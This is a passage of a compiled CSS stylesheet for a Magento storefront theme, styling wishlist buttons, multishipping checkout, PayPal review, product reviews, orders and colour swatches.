  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 6.25px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 12.5px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 6.25px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 12.5px;
  top: 12.5px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 12.5px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 12.5px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 25px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 25px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 25px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 75px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 25px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 25px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 12.5px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 12.5px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 12.5px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 12.5px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 25px;
  margin-top: 37.5px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #292929;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 31.25px;
  padding-left: 21px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 12.5px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 12.5px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 37.5px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 12.5px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 50px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 31.25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 12.5px;
}
.multicheckout .item-options {
  margin: 12.5px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 12.5px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 50px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 12.5px;
  margin-top: -12.5px;
}
.multicheckout .box-title span {
  margin-right: 12.5px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 6.25px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.4rem;
  margin-bottom: 50px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 6.25px 6.25px 12.5px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 12.5px 6.25px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 25px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 12.5px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #ebebeb;
  margin: 25px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 12.5px 0 25px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 86px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c5c5c5;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: -6px;
  line-height: 22px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ffa800;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: -6px;
  line-height: 22px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c5c5c5;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: -6px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ffa800;
  font-family: 'icons-blank-theme';
  font-size: 22px;
  height: 22px;
  letter-spacing: -6px;
  line-height: 22px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.block.add.review {
  margin-bottom: 50px;
}
.block.add.review > .title {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
.block.add.review .legend {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  margin: 0 0 25px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 6.25px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
.block.reviews.list .review.item {
  margin-bottom: 50px;
}
.block.reviews.list .review.title {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 25px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 25px;
}
.product-reviews-summary {
  display: table;
  margin: 12.5px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -6.25px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 6.25px;
}
.customer-review .product-details {
  margin-bottom: 50px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 25px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 12.5px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  font-weight: 600;
  margin-bottom: 25px;
}
.customer-review .review-details .review-content {
  margin-bottom: 25px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 12.5px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 12.5px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 25px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 25px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #292929;
  border: none;
  color: #ffffff;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #dc831a;
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #dc831a;
  color: #ffffff;
}
.fieldset .review-legend.legend {
  margin-bottom: 25px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 60px;
  margin-top: 12.5px;
}
.review-list {
  margin-bottom: 37.5px;
}
.review-list .block-title strong {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 25px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 12.5px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  margin: 0 0 25px;
}
.review-content {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 31.25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 12.5px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 25px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.order-links {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #ebebeb;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child,
.order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 25px;
}
.account .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 31.25px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.action.mailto.friend {
  margin-left: -7px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend span {
  display: inline-block;
  line-height: 28px;
  vertical-align: top;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 12.5px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 12.5px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 12.5px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 12.5px 6.25px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: false;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #c34000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
